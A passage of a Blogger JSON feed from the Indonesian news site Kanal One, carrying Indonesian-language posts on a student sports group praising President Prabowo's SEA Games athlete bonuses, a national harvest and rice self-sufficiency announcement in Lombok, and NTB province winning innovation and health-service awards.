ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/s72-w400-h400-c\/57432.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2579977173699467447"},"published":{"$t":"2026-01-11T10:54:00.005+08:00"},"updated":{"$t":"2026-01-11T10:54:57.841+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Olahraga"}],"title":{"type":"text","$t":"DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/s4032\/52028.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1891\" data-original-width=\"4032\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/w400-h188\/52028.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JAKARTA \u003C\/b\u003E– Dewan Pengurus Pusat Ikatan Mahasiswa Olahraga Indonesia (DPP IMORI) menyampaikan apresiasi yang mendalam atas kebijakan spektakuler Presiden Republik Indonesia, H. Prabowo Subianto, dalam memberikan bonus kepada para atlet peraih medali SEA Games ke-33 di Thailand. Langkah ini dinilai sebagai gebrakan positif yang meneguhkan komitmen negara terhadap dunia olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Umum DPP IMORI Ainun Samidah, menyampaikan ucapan terima kasih atas keputusan presiden yang membanggakan ini.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami, mewakili mahasiswa olahraga se-Indonesia, mengucapkan terima kasih sebesar-besarnya kepada Bapak Presiden Prabowo Subianto. Pemberian bonus yang luar biasa ini bukan hanya sekadar apresiasi materiil, melainkan sebuah pengakuan negara yang sangat berarti atas kerja keras, dedikasi, dan pengorbanan para atlet. Ini adalah suntikan motivasi yang sangat besar bagi seluruh insan olahraga nasional,\" ujar Ainun pada Minggu (11\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Ainun Samidah menyoroti bahwa semangat apresiasi yang tinggi ini hendaknya juga menjadi perhatian bagi para pahlawan olahraga lainnya yang akan segera bertarung.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami sangat mengapresiasi langkah Bapak Presiden. Semangat yang sama, kami harapkan juga dapat diberikan kepada para atlet difabel yang akan membela merah putih pada ASEAN Para Games ke-13 di Thailand 20-26 Januari mendatang. Mereka adalah pejuang dengan semangat dan dedikasi yang tak kalah besar. Apresiasi yang setara akan menjadi bukti bahwa negara hadir dan memberikan dukungan penuh bagi seluruh atletnya, tanpa terkecuali, baik di ajang olahraga umum maupun paralimpiade,\" harapnya.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan ini menegaskan bahwa keberpihakan pemerintah haruslah inklusif dan menyeluruh.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Momen bersejarah ini seharusnya menjadi awal dari sebuah kebijakan olahraga nasional yang adil dan berkelanjutan. Bonus yang diberikan kepada atlet SEA Games adalah suatu keputusan yang sangat tepat. Mari kita lanjutkan dengan memberikan perhatian dan dukungan yang sama besarnya kepada para atlet ASEAN Para Games. Hal ini akan memperkuat pesan bahwa Indonesia menghargai seluruh prestasi anak bangsa,\" tambah Ainun.\u003Cbr \/\u003E\u003Cbr \/\u003EDPP IMORI menilai, dukungan yang merata dan konsisten dari pemerintah akan membangun ekosistem olahraga nasional yang lebih kuat, inklusif, dan penuh prestasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mendorong pemerintah untuk terus menunjukkan komitmennya. Dukungan yang berkesinambungan, termasuk dalam hal apresiasi finansial dan non-finansial, adalah kunci untuk mencetak lebih banyak prestasi di masa depan. Kami siap berkontribusi melalui kajian ilmiah keolahragaan dan kaderasi mahasiswa untuk mendukung program pemerintah,\" pungkasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ETentang DPP IMORI:\u003Cbr \/\u003EDewan Pengurus Pusat Ikatan Mahasiswa Olahraga Indonesia (DPP IMORI) adalah organisasi kemahasiswaan tingkat nasional yang menghimpun mahasiswa dari fakultas\/jurusan ilmu keolahragaan, pendidikan jasmani, kesehatan, dan rekreasi di seluruh Indonesia. Bergerak sebagai wahana pengembangan profesionalisme, advokasi, dan pengabdian masyarakat bagi mahasiswa olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2579977173699467447\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dpp-imori-apresiasi-komitmen-presiden.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2579977173699467447"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2579977173699467447"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dpp-imori-apresiasi-komitmen-presiden.html","title":"DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/s72-w400-h188-c\/52028.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1265376704769083413"},"published":{"$t":"2026-01-07T17:31:00.001+08:00"},"updated":{"$t":"2026-01-07T17:31:29.747+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Panen Raya, Simbol Kebangkitan Pertanian Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/s1600\/45289.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Panen Raya, Simbol Kebangkitan Pertanian Indonesia\" border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/w400-h225\/45289.jpg\" title=\"Panen Raya, Simbol Kebangkitan Pertanian Indonesia\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Hamparan sawah di Desa Banyu Urip, Kecamatan Gerung, Lombok Barat, menjadi saksi momentum bersejarah kebangkitan pertanian nasional. Dari lokasi ini, Presiden Republik Indonesia, Prabowo Subianto secara virtual mengumumkan kembalinya Indonesia sebagai negara swasembada pangan, bertepatan dengan Panen Raya Nasional Serentak di 14 provinsi.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan yang dipusatkan di Gapoktan Berkah Subur, Dusun Sambik Rantik, Rabu (07\/01\/2026) dihadiri langsung oleh Gubernur Nusa Tenggara Barat (NTB), Lalu Muhamad Iqbal, Wakil Bupati Lombok Barat, Hj. Nurul Adha, serta sekitar 5.000 petani dan penyuluh pertanian secara luring. Sementara itu, lebih dari 2 juta petani dari seluruh Indonesia mengikuti secara daring, dengan titik utama nasional berada di Kecamatan Cilebar, Karawang, Jawa Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutannya, Presiden Prabowo menegaskan bahwa swasembada pangan bukan sekadar seremoni, melainkan hasil kerja keras kolektif seluruh elemen bangsa yang dimulai dari desa.\u003Cbr \/\u003E\u003Cbr \/\u003E“Hari ini kita umumkan secara resmi bahwa Indonesia kembali menjadi bangsa yang berdaulat pangan. Ini bukti bahwa bangsa Indonesia mampu berdiri di atas kaki sendiri”, tegas Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan data Badan Pusat Statistik (BPS), hingga Desember 2025 produksi beras nasional mencapai 34,71 juta ton, dengan surplus sekitar 4 juta ton dibandingkan kebutuhan nasional. Sepanjang 2025, Indonesia tidak melakukan impor beras konsumsi maupun jagung pakan. Bahkan, FAO memproyeksikan produksi beras Indonesia mencapai 35,6 juta ton, sementara USDA menempatkan Indonesia sebagai salah satu negara dengan peningkatan produksi tertinggi di Asia Tenggara.\u003Cbr \/\u003E\u003Cbr \/\u003EPresiden Prabowo juga menyoroti kebijakan strategis pemerintah, termasuk kenaikan Harga Pembelian Pemerintah (HPP) gabah dari Rp5.500 menjadi Rp6.500 per kilogram, tertinggi sepanjang sejarah dan tanpa syarat. Kebijakan ini berdampak langsung pada kesejahteraan petani, tercermin dari Nilai Tukar Petani (NTP) nasional yang pada Desember 2025 mencapai 125,35.\u003Cbr \/\u003E\u003Cbr \/\u003ECadangan beras pemerintah di Bulog pun mencatatkan rekor tertinggi sepanjang sejarah, mencapai 3,39 juta ton dan sempat menembus 4,2 juta ton, sehingga pemerintah mampu menjaga stabilitas harga sekaligus menutup ruang praktik mafia pangan.\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Pertanian, Andi Amran Sulaiman menegaskan bahwa keberhasilan swasembada pangan dicapai melalui kebijakan tegas tanpa kompromi.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kami tegas, bahkan mungkin dianggap kejam. Lebih dari 2.300 izin usaha pangan kami cabut, 76 tersangka kami proses dan 92 pejabat kami copot. Semua atas perintah langsung Bapak Presiden”, tegas Amran.\u003Cbr \/\u003E\u003Cbr \/\u003EDi tingkat daerah, Gubernur Iqbal, memaparkan bahwa program pro-petani telah menunjukkan hasil nyata. Pada 2024, Nilai Tukar Petani NTB mencapai 123 atau setara keuntungan 23 persen dan diproyeksikan meningkat menjadi 128 pada 2025 serta 131 pada 2026. Peningkatan ini didorong oleh turunnya biaya produksi, kelancaran irigasi, ketersediaan pupuk serta optimalisasi lahan pertanian yang mencapai 10 ribu hektare pada 2024 dan akan diperluas menjadi 14 ribu hektare.\u003Cbr \/\u003E\u003Cbr \/\u003E“Biaya makin turun, air mengalir lancar, pupuk tersedia. Petani tidak lagi terbebani. Ini hasil nyata dari instruksi Presiden Prabowo agar petani untung”, ujar Iqbal.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Banyu Urip, Selamet Haryadi, menegaskan bahwa keberlanjutan pertanian sangat bergantung pada pengelolaan irigasi. Menurutnya, produktivitas sawah hanya dapat terjaga jika distribusi air berjalan optimal, baik melalui perbaikan saluran lama maupun pembangunan jaringan baru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Air adalah nyawa petani. Selama irigasi terjaga, sawah tetap produktif dan petani bisa bertahan”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Wakil Bupati Lombok Barat, Hj. Nurul Adha menyoroti dampak sosial sektor pertanian. Dirinya menyebutkan bahwa meskipun pertanian masih menjadi penyumbang terbesar angka kemiskinan, Program Optimalisasi Lahan (Oplah) mulai meningkatkan pendapatan petani dan mendorong mereka keluar dari garis kemiskinan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Sekarang desa justru menjadi tujuan. Gubernur, bahkan Kapolda turun langsung. Ini bukti pertanian tidak lagi dipinggirkan”, katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi global, Presiden Prabowo menegaskan Indonesia kini bukan hanya mampu mencukupi kebutuhan dalam negeri, tetapi juga berkontribusi bagi dunia. Sebanyak 10 ribu ton beras telah dikirim ke Palestina sebagai bentuk solidaritas kemanusiaan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Indonesia sekarang memberi, bukan lagi meminta”, ujar Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah selanjutnya menetapkan hilirisasi pertanian sebagai agenda besar berikutnya. Pengolahan hasil pertanian di dalam negeri diproyeksikan membuka 8,6 juta lapangan kerja baru, sekaligus memperkuat sektor peternakan dan perikanan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003ESatu tahun kepemimpinan Presiden Prabowo Subianto dan Wakil Presiden Gibran Rakabuming Raka dinilai telah mengubah wajah pertanian Indonesia. Dari desa hingga dunia, pertanian kini tidak hanya menjadi penopang ekonomi nasional, tetapi juga simbol kebangkitan dan kedaulatan bangsa.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1265376704769083413\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/panen-raya-simbol-kebangkitan-pertanian.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1265376704769083413"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1265376704769083413"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/panen-raya-simbol-kebangkitan-pertanian.html","title":"Panen Raya, Simbol Kebangkitan Pertanian Indonesia"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/s72-w400-h225-c\/45289.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8932854719576591020"},"published":{"$t":"2025-12-10T14:55:00.002+08:00"},"updated":{"$t":"2025-12-10T14:55:46.213+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Prestasi Nasional: NTB Masuk Kategori Provinsi Sangat Inovatif di IGA 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDMcs2GUj1gCDPVLpvcYfyeHlLpeWjq_wde9I4HLRldr7KAL1eu3G6PJ8at_kqB15yMKxRQk4TFeGPjT3sbHEnsGWOUClnDOT7YZlv8YhVPEtZFLPLmg-TSMlAhK6wfx0p5oppk0lybCtIET_Gd6AK2VAbgky-Y0ZbXfgMUXbgrMCyGM8tQEEm-lieIpE\/s1280\/1000318551.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Prestasi Nasional: NTB Masuk Kategori Provinsi Sangat Inovatif di IGA 2025\" border=\"0\" data-original-height=\"852\" data-original-width=\"1280\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDMcs2GUj1gCDPVLpvcYfyeHlLpeWjq_wde9I4HLRldr7KAL1eu3G6PJ8at_kqB15yMKxRQk4TFeGPjT3sbHEnsGWOUClnDOT7YZlv8YhVPEtZFLPLmg-TSMlAhK6wfx0p5oppk0lybCtIET_Gd6AK2VAbgky-Y0ZbXfgMUXbgrMCyGM8tQEEm-lieIpE\/w400-h266\/1000318551.jpg\" title=\"Prestasi Nasional: NTB Masuk Kategori Provinsi Sangat Inovatif di IGA 2025\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Pemerintah Provinsi NTB kembali menorehkan prestasi gemilang di tingkat nasional. Pemprov NTB meraih predikat “Provinsi Sangat Inovatif” dalam ajang Innovation Government Awards (IGA) 2025 yang diselenggarakan oleh Kementerian Dalam Negeri RI.\u003Cbr \/\u003E\u003Cbr \/\u003EPenghargaan tersebut diterima langsung oleh Pj. Sekretaris Daerah Provinsi NTB, Lalu Moh. Faozal, mewakili Gubernur NTB, pada malam penganugerahan di Grand Ballroom Hotel Kempinski, Jakarta, Rabu (10\/12).\u003Cbr \/\u003E\u003Cbr \/\u003EUsai menerima penghargaan, Pj Sekda NTB menyampaikan rasa syukur dan apresiasinya kepada seluruh elemen masyarakat dan jajaran pemerintah daerah. Ia menyebut prestasi ini sebagai kado istimewa menjelang peringatan Hari Ulang Tahun ke-67 Provinsi NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E“Mewakili pemerintah dan masyarakat NTB, saya menyampaikan selamat kepada kita semua yang hari ini mendapatkan anugerah dari Kementerian Dalam Negeri dalam IGA 2025 sebagai Provinsi Sangat Inovatif. Mudah-mudahan ini menjadi bagian dari kado istimewa Hari Ulang Tahun ke-67 NTB,” ujar Faozal.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, ia berharap penghargaan ini menjadi pemicu semangat untuk memperkuat budaya inovasi dalam tata kelola pemerintahan dan pelayanan publik.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kita bersemangat untuk terus berkarya demi NTB Makmur Mendunia,” pungkasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EHadir pada kesempatan tersebut Wakil Menteri Dalam Negeri Akhmad Wiyagus, Direktur RS Mandalika dr. Oxy Tjahjo Wahjuni, serta perwakilan dari pemerintah provinsi dan kabupaten\/kota se-Indonesia. IGA merupakan agenda tahunan Kemendagri untuk memberikan apresiasi kepada pemerintah daerah yang dinilai berhasil melakukan inovasi dalam penyelenggaraan pemerintahan, pelayanan publik, dan urusan kewenangan daerah lainnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8932854719576591020\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/12\/prestasi-nasional-ntb-masuk-kategori.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8932854719576591020"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8932854719576591020"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/12\/prestasi-nasional-ntb-masuk-kategori.html","title":"Prestasi Nasional: NTB Masuk Kategori Provinsi Sangat Inovatif di IGA 2025"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDMcs2GUj1gCDPVLpvcYfyeHlLpeWjq_wde9I4HLRldr7KAL1eu3G6PJ8at_kqB15yMKxRQk4TFeGPjT3sbHEnsGWOUClnDOT7YZlv8YhVPEtZFLPLmg-TSMlAhK6wfx0p5oppk0lybCtIET_Gd6AK2VAbgky-Y0ZbXfgMUXbgrMCyGM8tQEEm-lieIpE\/s72-w400-h266-c\/1000318551.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1443353697339677566"},"published":{"$t":"2025-12-02T13:13:00.004+08:00"},"updated":{"$t":"2025-12-03T15:42:07.035+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Reformasi Layanan Kesehatan Berbuah Manis, NTB sabet Penghargaan Kemendagri"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAFF3y9cK_Uo0j1AWLoEYlbzIKQXxiIJ_DADXFGnR5nf8g__A0gsSMjbG7Hae4xIetzNew2ZDXnLJeaOGSUZUE1OzHzbCTqNffMXRe82OJ0mgHYqE62M-jsVWw9y6qLOdnBZE6SI4gTlqPeT0BHbl5OsCzc3Wa_u-ZxTqAb8D0-GV_6lxqnjxv5-tCzS9D\/s1280\/1000307850.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Reformasi Layanan Kesehatan Berbuah Manis, NTB sabet Penghargaan Kemendagri\" border=\"0\" data-original-height=\"855\" data-original-width=\"1280\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAFF3y9cK_Uo0j1AWLoEYlbzIKQXxiIJ_DADXFGnR5nf8g__A0gsSMjbG7Hae4xIetzNew2ZDXnLJeaOGSUZUE1OzHzbCTqNffMXRe82OJ0mgHYqE62M-jsVWw9y6qLOdnBZE6SI4gTlqPeT0BHbl5OsCzc3Wa_u-ZxTqAb8D0-GV_6lxqnjxv5-tCzS9D\/w400-h268\/1000307850.jpg\" title=\"Reformasi Layanan Kesehatan Berbuah Manis, NTB sabet Penghargaan Kemendagri\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E- \u003C\/b\u003EProvinsi NTB meraih penghargaan sebagai Pemenang Kategori Perbaikan Akses dan Kualitas Pelayanan Kesehatan Tingkat Provinsi dengan Fiskal Sedang pada Malam Apresiasi Kinerja Pemerintah Daerah Tahun 2025. Acara yang digelar Kemendagri RI itu berlangsung di Hotel Borobudur, Jakarta, pada (1\/12).\u003Cbr \/\u003E\u003Cbr \/\u003EPenghargaan tersebut diterima langsung oleh Gubernur NTB, Lalu Muhamad Iqbal, dalam ajang yang menjadi ruang apresiasi bagi daerah dengan kinerja unggul dalam pelayanan publik.\u003Cbr \/\u003E\u003Cbr \/\u003EMendagri, Tito Karnavian, dalam sambutannya menegaskan bahwa pemberian penghargaan merupakan bagian dari strategi pemerintah pusat untuk mendorong persaingan positif antardaerah.\u003Cbr \/\u003E\u003Cbr \/\u003E“Acara pemberian reward ini sebagai bagian dari upaya kita untuk membentuk iklim yang kompetitif antar daerah,” ujar Mendagri.\u003Cbr \/\u003E\u003Cbr \/\u003ENTB dinilai layak mendapatkan penghargaan karena menunjukkan peningkatan signifikan di sektor kesehatan. Akses dan pelayanan kesehatan mencatat capaian 86,68%, sementara layanan cek kesehatan gratis mencapai 95,17%. Seluruh puskesmas juga telah menerapkan Layanan Primer Terintegrasi Berbasis Klaster dengan tingkat implementasi 79,87%, melampaui rata-rata nasional.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB menyampaikan rasa syukur atas penghargaan tersebut sebagai bentuk pengakuan atas kerja kolektif dalam meningkatkan pelayanan kesehatan di daerah.\u003Cbr \/\u003E\u003Cbr \/\u003E“Alhamdulillah kita diberikan penghargaan, apresiasi, artinya terhadap upaya-upaya yang kita lakukan untuk meningkatkan di sektor kesehatan,” kata Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menjelaskan, penilaian 